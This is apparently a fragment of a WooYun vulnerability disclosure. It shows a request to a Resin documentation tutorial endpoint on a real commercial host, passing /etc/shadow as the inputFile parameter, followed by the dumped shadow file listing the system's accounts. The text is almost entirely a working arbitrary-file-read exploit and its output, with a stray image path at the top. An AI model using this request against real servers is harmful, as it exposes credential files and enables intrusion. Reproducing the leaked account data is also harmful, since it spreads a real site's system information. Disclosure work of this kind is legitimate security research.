 photo.made-in-china.com/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/shadow
inputFile: /etc/shadow
root: :15519:0:99999:7:::
bin:*:15518:0:99999:7:::
daemon:*:15518:0:99999:7:::
adm:*:15518:0:99999:7:::
lp:*:15518:0:99999:7:::
sync:*:15518:0:99999:7:::
shutdown:*:15518:0:99999:7:::
halt:*:15518:0:99999:7:::
mail:*:15518:0:99999:7:::
news:*:15518:0:99999:7:::
uucp:*:15518:0:99999:7:::
operator:*:15518:0:99999:7:::
games:*:15518:0:99999:7:::
gopher:*:15518:0:99999:7:::
ftp:*:15518:0:99999:7:::
nobody:*:15518:0:99999:7:::
nscd:!!:15518:0:99999:7:::
vcsa:!!:15518:0:99999:7:::
rpc:!!:15518:0:99999:7:::
mailnull:!!:15518:0:99999:7:::
smmsp:!!:15518:0:99999:7:::
oprofile:!!:15518:0:99999:7:::
pcap:!!:15518:0:99999:7:::
ntp:!!:15518:0:99999:7:::
sshd:!!:15518:0:99999:7:::
rpcuser:!!:15518:0:99999:7:::
nfsnobody:!!:15518:0:99999:7:::
dbus:!!:15518:0:99999:7:::
avahi:!!:15518:0:99999:7:::
xfs:!!:15518:0:99999:7:::
haldaemon:!!:15518:0:99999:7:::
avahi-autoipd:!!:15518:0:99999:7:::
gdm:!!:15518:0:99999:7:::
sabayon:!!:15518:0:99999:7:::
postfix:!!:15519::::::
zabbix:!!:15622:0:99999:7:::
www.wooyun.org